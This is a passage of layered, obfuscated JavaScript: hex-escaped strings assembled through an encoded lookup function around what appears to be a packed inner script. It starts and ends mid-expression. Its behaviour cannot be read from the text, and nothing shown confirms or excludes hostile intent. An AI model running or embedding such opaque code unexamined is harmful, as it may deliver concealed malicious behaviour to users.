x5c'+'\x46\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x78'+_0x22485f('\x30\x78\x33\x31\x30')+'\x5c\x66\x5c\x27\x29\x29\x7b\x31\x38\x28'+_0x22485f('\x30\x78\x31\x34\x39\x33')+_0x22485f('\x30\x78\x33\x32\x32')+_0x22485f('\x30\x78\x31\x33\x66\x38')+_0x22485f('\x30\x78\x34\x34\x39')+_0x22485f('\x30\x78\x35\x32\x36')+_0x22485f('\x30\x78\x32\x65\x64')+_0x22485f('\x30\x78\x31\x35\x32\x63')+_0x22485f('\x30\x78\x66\x66\x66')+_0x22485f('\x30\x78\x31\x35\x32\x39')+_0x22485f('\x30\x78\x62\x36\x63')+_0x22485f('\x30\x78\x64\x33\x38')+_0x22485f('\x30\x78\x31\x36\x33\x64')+_0x22485f('\x30\x78\x31\x33\x35\x34')+_0x22485f('\x30\x78\x64\x34\x39')+_0x22485f('\x30\x78\x36\x34\x35')+_0x22485f('\x30\x78\x31\x36\x63\x36')+'\x4b\x3f\x33\x70\x5b\x31\x59\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x36\x39\x61')+_0x22485f('\x30\x78\x63\x66\x62')+_0x22485f('\x30\x78\x31\x32\x30\x63')+_0x22485f('\x30\x78\x62\x38\x38')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x62\x37\x39')+_0x22485f('\x30\x78\x35\x63\x65')+'\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x37\x34\x65')+'\x6e\x5c\x27\x29\x29\x2c\x33\x70\x5b\x31'+_0x22485f('\x30\x78\x32\x36\x31')+_0x22485f('\x30\x78\x33\x31\x38')+_0x22485f('\x30\x78\x36\x35\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+'\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x31\x35\x62\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x31\x31\x37\x39')+_0x22485f('\x30\x78\x37\x39\x61')+_0x22485f('\x30\x78\x31\x34\x66\x65')+_0x22485f('\x30\x78\x63\x66\x62')+_0x22485f('\x30\x78\x61\x34\x30')+'\x5c\x27\x29\x5d\x28\x29\x5b\x31\x59\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x34\x35\x65')+'\x5d\x2d\x37\x78\x3f\x33\x70\x5b\x31\x59'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x35\x30\x31')+_0x22485f('\x30\x78\x31\x37\x63\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e'+_0x22485f('\x30\x78\x61\x36\x35')+'\x5b\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x63\x63\x37')+_0x22485f('\x30\x78\x31\x37\x64\x63')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x36\x61\x39')+_0x22485f('\x30\x78\x31\x32\x34\x33')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x37\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x4e'+_0x22485f('\x30\x78\x37\x39\x35')+_0x22485f('\x30\x78\x31\x31\x31\x63')+_0x22485f('\x30\x78\x31\x36\x62\x31')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x31\x36\x66\x66')+_0x22485f('\x30\x78\x32\x39\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x75'+_0x22485f('\x30\x78\x35\x35\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x35\x34')+_0x22485f('\x30\x78\x62\x35\x63')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x32\x34\x34')+'\x29\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x6c'+_0x22485f('\x30\x78\x33\x35\x62')+_0x22485f('\x30\x78\x61\x66\x63')+'\x50\x2c\x34\x6e\x29\x29\x7d\x29\x7d\x31'+'\x49\x7b\x31\x38\x28\x31\x6d\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x63\x66\x38')+_0x22485f('\x30\x78\x31\x30\x38\x65')+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x6f\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x32'+'\x57\x7c\x7c\x31\x6d\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x33\x63\x64')+'\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d\x32\x57'+_0x22485f('\x30\x78\x36\x39\x35')+_0x22485f('\x30\x78\x65\x37\x64')+_0x22485f('\x30\x78\x66\x38\x36'))+(_0x22485f('\x30\x78\x39\x35\x34')+_0x22485f('\x30\x78\x34\x65\x36')+_0x22485f('\x30\x78\x31\x38\x62\x61')+_0x22485f('\x30\x78\x31\x34\x39\x33')+_0x22485f('\x30\x78\x64\x37\x32')+'\x5c\x27\x29\x3d\x3d\x32\x57\x29\x31\x37'+_0x22485f('\x30\x78\x64\x66\x66')+_0x22485f('\x30\x78\x35\x39\x33')+_0x22485f('\x30\x78\x31\x30\x37\x61')+_0x22485f('\x30\x78\x31\x38\x66')+_0x22485f('\x30\x78\x62\x61\x66')+_0x22485f('\x30\x78\x31\x38\x32\x33')+'\x5c\x44\x5c\x27\x3a\x31\x6d\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x35\x31\x61')+_0x22485f('\x30\x78\x31\x35\x32\x39')+_0x22485f('\x30\x78\x63\x30\x32')+_0x22485f('\x30\x78\x39\x31\x35')+_0x22485f('\x30\x78\x31\x38\x62\x36')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x27'+_0x22485f('\x30\x78\x31\x38\x35\x39')+'\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x32\x37\x30')+_0x22485f('\x30\x78\x31\x38\x64\x30')+_0x22485f('\x30\x78\x31\x35\x32\x39')+_0x22485f('\x30\x78\x64\x31\x63')+'\x27\x29\x5d\x28\x29\x5b\x31\x6d\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x38\x36\x38')+'\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x34\x65\x36')+_0x22485f('\x30\x78\x31\x30\x31\x65')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x37\x61\x36')+_0x22485f('\x30\x78\x31\x34\x39\x33')+_0x22485f('\x30\x78\x31\x33\x66\x32')+_0x22485f('\x30\x78\x65\x33\x64')+_0x22485f('\x30\x78\x31\x36\x65\x36')+'\x5c\x69\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c'+'\x43\x5c\x5c\x71\x5c\x27\x2b\x35\x57\x2b'+_0x22485f('\x30\x78\x31\x32\x64\x39')+_0x22485f('\x30\x78\x35\x31\x35')+_0x22485f('\x30\x78\x64\x61\x35')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x35\x32\x37')+_0x22485f('\x30\x78\x31\x30\x61\x34')+_0x22485f('\x30\x78\x33\x35\x30')+_0x22485f('\x30\x78\x34\x30\x66')+_0x22485f('\x30\x78\x32\x39\x33')+_0x22485f('\x30\x78\x31\x31\x64\x65')+'\x36\x29\x3b\x34\x4f\x5b\x31\x6d\x28\x5c'+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x33\x34\x31')+_0x22485f('\x30\x78\x31\x36\x65\x35')+_0x22485f('\x30\x78\x35\x62\x33')+_0x22485f('\x30\x78\x31\x34\x38\x61')+_0x22485f('\x30\x78\x31\x32\x32\x34')+_0x22485f('\x30\x78\x31\x61\x62')+_0x22485f('\x30\x78\x31\x35\x36\x36')+_0x22485f('\x30\x78\x31\x35\x35\x65')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x37\x39\x39')+_0x22485f('\x30\x78\x63\x32\x62')+_0x22485f('\x30\x78\x38\x63\x64')+'\x5c\x36\x5c\x27\x29\x3d\x3d\x33\x4d\x7c'+_0x22485f('\x30\x78\x32\x35\x66')+_0x22485f('\x30\x78\x63\x63\x65')+_0x22485f('\x30\x78\x32\x33\x34')+_0x22485f('\x30\x78\x31\x31\x31\x36')+'\x62\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x3d'+_0x22485f('\x30\x78\x31\x35\x64\x63')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x38\x62\x35')+'\x33\x4d\x3f\x33\x74\x28\x35\x54\x2c\x33'+_0x22485f('\x30\x78\x37\x66\x37')+'\x54\x5b\x33\x6b\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x32\x32\x38')+'\x5c\x37\x5c\x27\x29\x5d\x28\x32\x72\x28'+_0x22485f('\x30\x78\x31\x38\x39\x64')+_0x22485f('\x30\x78\x37\x37\x65')+_0x22485f('\x30\x78\x31\x38\x39\x62')+_0x22485f('\x30\x78\x31\x37\x33\x64')+_0x22485f('\x30\x78\x37\x66\x63')+_0x22485f('\x30\x78\x61\x63\x64')+_0x22485f('\x30\x78\x31\x37\x36\x62')+_0x22485f('\x30\x78\x37\x64\x62')+_0x22485f('\x30\x78\x65\x64\x32')+_0x22485f('\x30\x78\x31\x32\x63\x39')+_0x22485f('\x30\x78\x65\x30\x36')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x66\x66\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x38\x61')+'\x29\x3b\x34\x32\x5b\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x31\x65\x64')+_0x22485f('\x30\x78\x31\x35\x31\x35')+'\x5c\x5c\x31\x41\x5c\x5c\x38\x5c\x5c\x4f'+'\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x2b\x5c')+(_0x22485f('\x30\x78\x66\x36\x61')+_0x22485f('\x30\x78\x31\x35\x39\x30')+_0x22485f('\x30\x78\x31\x39\x32\x64')+_0x22485f('\x30\x78\x62\x63\x31')+_0x22485f('\x30\x78\x37\x39\x62')+_0x22485f('\x30\x78\x66\x33\x31')+_0x22485f('\x30\x78\x31\x34\x61\x35')+'\x5c\x5c\x6f\x5c\x27\x29\x5d\x3d\x5c\x27'+_0x22485f('\x30\x78\x31\x36\x64\x63')+_0x22485f('\x30\x78\x66\x35\x35')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x42'+_0x22485f('\x30\x78\x31\x33\x66\x64')+_0x22485f('\x30\x78\x31\x30\x64\x64')+_0x22485f('\x30\x78\x36\x36\x61')+_0x22485f('\x30\x78\x64\x38\x31')+_0x22485f('\x30\x78\x31\x31\x36\x63')+_0x22485f('\x30\x78\x31\x32\x31\x66')+_0x22485f('\x30\x78\x35\x30\x35')+'\x5b\x32\x65\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x63\x63\x65')+_0x22485f('\x30\x78\x31\x35\x35\x31')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x63\x5c\x5c\x35\x5c\x27\x29\x5d\x28'+_0x22485f('\x30\x78\x31\x36\x33\x63')+_0x22485f('\x30\x78\x31\x33\x66\x30')+_0x22485f('\x30\x78\x62\x64\x63')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x35\x63\x37')+_0x22485f('\x30\x78\x62\x33\x62')+'\x28\x34\x32\x29\x7d\x4e\x20\x39\x31\x28'+_0x22485f('\x30\x78\x36\x65\x34')+'\x3b\x24\x28\x38\x79\x29\x5b\x34\x51\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x65\x33')+_0x22485f('\x30\x78\x31\x37\x30\x36')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x22485f('\x30\x78\x32\x31\x65')+_0x22485f('\x30\x78\x35\x33\x35')+'\x31\x68\x3d\x34\x51\x3b\x31\x37\x20\x34'+_0x22485f('\x30\x78\x34\x39\x30')+_0x22485f('\x30\x78\x36\x66\x35')+_0x22485f('\x30\x78\x34\x61\x36')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x64\x39\x65')+_0x22485f('\x30\x78\x34\x63\x65')+_0x22485f('\x30\x78\x62\x36\x34')+_0x22485f('\x30\x78\x31\x33\x30\x63')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x37\x36\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x66\x61\x66')+_0x22485f('\x30\x78\x31\x32\x33\x39')+_0x22485f('\x30\x78\x31\x31\x35\x38')+_0x22485f('\x30\x78\x37\x66\x61')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x64\x34\x65')+_0x22485f('\x30\x78\x34\x63\x65')+_0x22485f('\x30\x78\x31\x38\x65\x33')+_0x22485f('\x30\x78\x31\x33\x30\x63')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x33\x61\x33')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x39\x37\x39')+_0x22485f('\x30\x78\x31\x32\x33\x39')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x42\x5c'+_0x22485f('\x30\x78\x39\x39\x36')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x39\x63\x38')+_0x22485f('\x30\x78\x65\x63\x34')+_0x22485f('\x30\x78\x35\x65\x32')+_0x22485f('\x30\x78\x38\x61\x32')+_0x22485f('\x30\x78\x39\x36\x31')+_0x22485f('\x30\x78\x32\x39\x66')+_0x22485f('\x30\x78\x31\x33\x66\x39')+'\x36\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x31\x33\x64\x33')+_0x22485f('\x30\x78\x31\x39\x31\x38')+_0x22485f('\x30\x78\x61\x38\x64')+_0x22485f('\x30\x78\x31\x30\x30\x34')+_0x22485f('\x30\x78\x66\x66\x30')+_0x22485f('\x30\x78\x36\x63\x65')+_0x22485f('\x30\x78\x31\x39\x37\x30')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x64\x64\x65')+'\x5c\x47\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x34\x63')+_0x22485f('\x30\x78\x32\x64\x34')+'\x27\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35'+_0x22485f('\x30\x78\x37\x37\x61')+_0x22485f('\x30\x78\x38\x30\x33')+'\x6c\x5c\x5c\x61\x5c\x27\x2b\x31\x68\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x66\x32')+_0x22485f('\x30\x78\x33\x62\x62')+_0x22485f('\x30\x78\x64\x36\x39')+_0x22485f('\x30\x78\x65\x61\x66')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x35\x5c\x5c\x38\x5c\x27\x29\x2b\x31'+_0x22485f('\x30\x78\x31\x39\x31\x38'))+(_0x22485f('\x30\x78\x62\x63\x38')+_0x22485f('\x30\x78\x31\x30\x30\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x36'+_0x22485f('\x30\x78\x37\x39\x32')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x37\x62\x33')+_0x22485f('\x30\x78\x33\x62\x62')+_0x22485f('\x30\x78\x31\x36\x31\x30')+_0x22485f('\x30\x78\x33\x35\x36')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x34\x36\x39')+_0x22485f('\x30\x78\x37\x36\x61')+'\x5c\x35\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c'+'\x38\x5c\x5c\x65\x5c\x5c\x35\x5c\x27\x5d'+_0x22485f('\x30\x78\x32\x39\x66')+_0x22485f('\x30\x78\x33\x31\x34')+_0x22485f('\x30\x78\x31\x33\x66\x36')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x36\x33\x38')+_0x22485f('\x30\x78\x62\x35\x37')+_0x22485f('\x30\x78\x31\x31\x33\x33')+'\x38\x69\x29\x5b\x36\x77\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x33\x33\x30')+_0x22485f('\x30\x78\x39\x32\x33')+_0x22485f('\x30\x78\x31\x39\x32\x37')+_0x22485f('\x30\x78\x62\x66\x35')+_0x22485f('\x30\x78\x66\x35\x62')+_0x22485f('\x30\x78\x31\x31\x33\x66')+_0x22485f('\x30\x78\x35\x39\x36')+'\x5a\x2c\x31\x32\x3d\x3d\x34\x5a\x26\x26'+_0x22485f('\x30\x78\x62\x37\x37')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x33\x30\x36')+_0x22485f('\x30\x78\x37\x32\x64')+_0x22485f('\x30\x78\x31\x30\x66\x39')+'\x5c\x27\x29\x29\x5b\x32\x4d\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x38\x63\x61')+_0x22485f('\x30\x78\x35\x33\x38')+_0x22485f('\x30\x78\x36\x35\x37')+_0x22485f('\x30\x78\x36\x35\x62')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x65\x32')+_0x22485f('\x30\x78\x33\x33\x31')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c'+'\x36\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c'+_0x22485f('\x30\x78\x36\x37\x35')+_0x22485f('\x30\x78\x31\x66\x61')+_0x22485f('\x30\x78\x34\x33\x61')+'\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x62\x38\x32')+_0x22485f('\x30\x78\x37\x62\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+'\x6e\x5c\x5c\x36\x5c\x27\x29\x2b\x32\x4d'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x33\x32\x37')+_0x22485f('\x30\x78\x31\x34\x30\x31')+_0x22485f('\x30\x78\x34\x39\x64')+_0x22485f('\x30\x78\x31\x39\x33\x62')+_0x22485f('\x30\x78\x64\x39\x30')+_0x22485f('\x30\x78\x31\x31\x64\x35')+'\x5c\x6c\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c'+'\x31\x53\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c'+'\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31'+_0x22485f('\x30\x78\x31\x38\x32\x39')+_0x22485f('\x30\x78\x66\x65\x39')+_0x22485f('\x30\x78\x66\x30\x66')+_0x22485f('\x30\x78\x36\x33\x31')+_0x22485f('\x30\x78\x31\x35\x33\x31')+_0x22485f('\x30\x78\x31\x36\x64\x62')+'\x68\x5c\x5c\x6c\x5c\x5c\x32\x76\x5c\x5c'+'\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b'+_0x22485f('\x30\x78\x31\x39\x34')+_0x22485f('\x30\x78\x31\x30\x36\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x38\x64\x34')+_0x22485f('\x30\x78\x31\x34\x32\x66')+_0x22485f('\x30\x78\x31\x35\x30\x64')+_0x22485f('\x30\x78\x38\x37\x35')+_0x22485f('\x30\x78\x31\x33\x39\x38')+_0x22485f('\x30\x78\x62\x31\x35')+_0x22485f('\x30\x78\x63\x38\x32')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x64\x65\x62')+_0x22485f('\x30\x78\x65\x31\x32')+'\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x35'+_0x22485f('\x30\x78\x64\x61\x62')+_0x22485f('\x30\x78\x31\x34\x65\x30')+_0x22485f('\x30\x78\x33\x35\x63')+_0x22485f('\x30\x78\x32\x39\x39')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c'+'\x27\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x61\x38\x33')+_0x22485f('\x30\x78\x62\x32\x61')+'\x5c\x68\x5c\x5c\x6f\x5c\x27\x2b\x4a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x30\x37')+_0x22485f('\x30\x78\x63\x39\x64')+_0x22485f('\x30\x78\x63\x35\x64'))+(_0x22485f('\x30\x78\x35\x34\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x33\x37')+_0x22485f('\x30\x78\x62\x38\x34')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x31\x39\x37\x39')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x35\x65\x36')+_0x22485f('\x30\x78\x35\x33\x63')+_0x22485f('\x30\x78\x31\x32\x34\x64')+_0x22485f('\x30\x78\x38\x37\x64')+'\x5c\x5c\x44\x5c\x27\x29\x5b\x4a\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x64\x63\x62')+'\x28\x4e\x28\x38\x57\x29\x7b\x4c\x20\x32'+_0x22485f('\x30\x78\x31\x32\x32\x61')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x64\x36\x32')+_0x22485f('\x30\x78\x36\x33\x64')+_0x22485f('\x30\x78\x33\x31\x34')+_0x22485f('\x30\x78\x31\x65\x61')+_0x22485f('\x30\x78\x63\x34\x62')+_0x22485f('\x30\x78\x38\x33\x33')+_0x22485f('\x30\x78\x62\x62\x35')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x75\x5c\x5c\x35\x5c\x27\x29\x5d\x28'+_0x22485f('\x30\x78\x63\x34\x62')+_0x22485f('\x30\x78\x31\x35\x37\x35')+_0x22485f('\x30\x78\x61\x66\x33')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x64\x30\x30')+_0x22485f('\x30\x78\x31\x37\x39\x65')+_0x22485f('\x30\x78\x31\x36\x32\x64')+_0x22485f('\x30\x78\x31\x30\x32\x35')+_0x22485f('\x30\x78\x64\x32\x61')+_0x22485f('\x30\x78\x31\x32\x38\x39')+_0x22485f('\x30\x78\x38\x36\x33')+_0x22485f('\x30\x78\x31\x32\x39\x63')+_0x22485f('\x30\x78\x33\x37\x32')+'\x42\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x34'+_0x22485f('\x30\x78\x31\x33\x34\x62')+_0x22485f('\x30\x78\x63\x35\x64')+_0x22485f('\x30\x78\x33\x35\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x38\x30\x64')+_0x22485f('\x30\x78\x35\x35\x34')+_0x22485f('\x30\x78\x31\x34\x61\x35')+_0x22485f('\x30\x78\x31\x30\x39\x66')+'\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x34\x32')+_0x22485f('\x30\x78\x31\x36\x30\x39')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x36\x30\x34')+_0x22485f('\x30\x78\x34\x38\x39')+'\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x63'+'\x5c\x27\x29\x5d\x28\x4e\x28\x39\x62\x29'+'\x7b\x4c\x20\x32\x79\x3d\x4a\x3b\x39\x62'+'\x5b\x5c\x27\x5c\x5c\x78\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x31\x34\x35\x65')+_0x22485f('\x30\x78\x39\x62\x66')+'\x35\x5c\x5c\x6f\x5c\x27\x2b\x5c\x27\x5c'+_0x22485f('\x30\x78\x34\x61\x30')+'\x61\x5c\x27\x5d\x28\x29\x2c\x24\x28\x32'+'\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x35\x34\x36')+_0x22485f('\x30\x78\x63\x32\x37')+_0x22485f('\x30\x78\x34\x31\x62')+_0x22485f('\x30\x78\x31\x35\x33\x66')+_0x22485f('\x30\x78\x33\x61\x31')+_0x22485f('\x30\x78\x39\x39\x30')+_0x22485f('\x30\x78\x63\x65\x34')+_0x22485f('\x30\x78\x31\x30\x35\x35')+_0x22485f('\x30\x78\x37\x39\x30')+_0x22485f('\x30\x78\x63\x66\x34')+_0x22485f('\x30\x78\x34\x36\x37')+_0x22485f('\x30\x78\x36\x35\x63')+_0x22485f('\x30\x78\x31\x35\x36\x39')+'\x5c\x27\x29\x2b\x32\x79\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x35\x63\x38')+_0x22485f('\x30\x78\x31\x36\x66\x36')+_0x22485f('\x30\x78\x31\x37\x31\x64')+_0x22485f('\x30\x78\x39\x38\x34')+_0x22485f('\x30\x78\x65\x64\x61')+_0x22485f('\x30\x78\x31\x34\x37\x39')+_0x22485f('\x30\x78\x31\x36\x30\x63')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x31\x32\x39')+_0x22485f('\x30\x78\x65\x64\x61')+_0x22485f('\x30\x78\x31\x30\x32\x30')+_0x22485f('\x30\x78\x35\x38\x66')+_0x22485f('\x30\x78\x35\x33\x63')+_0x22485f('\x30\x78\x63\x63\x65')+_0x22485f('\x30\x78\x37\x36\x33')+_0x22485f('\x30\x78\x33\x66\x39')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x22485f('\x30\x78\x61\x66\x30')+_0x22485f('\x30\x78\x34\x39\x34')+_0x22485f('\x30\x78\x63\x66\x39')+_0x22485f('\x30\x78\x62\x65\x65'))+(_0x22485f('\x30\x78\x31\x35\x37\x34')+_0x22485f('\x30\x78\x31\x30\x61\x63')+_0x22485f('\x30\x78\x38\x37\x35')+_0x22485f('\x30\x78\x31\x33\x39\x38')+_0x22485f('\x30\x78\x62\x31\x35')+_0x22485f('\x30\x78\x64\x31\x64')+_0x22485f('\x30\x78\x31\x32\x31\x61')+_0x22485f('\x30\x78\x31\x31\x30\x62')+_0x22485f('\x30\x78\x31\x37\x34\x35')+_0x22485f('\x30\x78\x66\x63\x32')+_0x22485f('\x30\x78\x31\x34\x33\x34')+'\x28\x5c\x27\x5c\x5c\x61\x5c\x5c\x69\x5c'+'\x5c\x48\x5c\x5c\x35\x5c\x27\x3d\x3d\x33'+_0x22485f('\x30\x78\x31\x30\x31\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x65\x38')+_0x22485f('\x30\x78\x34\x66\x37')+_0x22485f('\x30\x78\x34\x37\x36')+_0x22485f('\x30\x78\x66\x34\x36')+_0x22485f('\x30\x78\x31\x38\x39')+_0x22485f('\x30\x78\x34\x34\x66')+'\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29'+_0x22485f('\x30\x78\x63\x62\x64')+_0x22485f('\x30\x78\x31\x31\x62\x66')+_0x22485f('\x30\x78\x33\x38\x63')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x31\x33\x61\x66')+_0x22485f('\x30\x78\x33\x36\x30')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x65\x33')+_0x22485f('\x30\x78\x39\x34\x64')+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x65\x5c\x5c\x38\x5c\x27\x29\x29\x39\x66'+_0x22485f('\x30\x78\x31\x30\x63\x61')+_0x22485f('\x30\x78\x33\x36\x32')+_0x22485f('\x30\x78\x31\x33\x32\x36')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x38\x37\x32')+_0x22485f('\x30\x78\x34\x62\x30')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x38\x36')+_0x22485f('\x30\x78\x37\x32\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x37\x5c\x5c\x35\x5c\x27'+_0x22485f('\x30\x78\x31\x34\x35\x64')+'\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x35'+_0x22485f('\x30\x78\x38\x34\x37')+_0x22485f('\x30\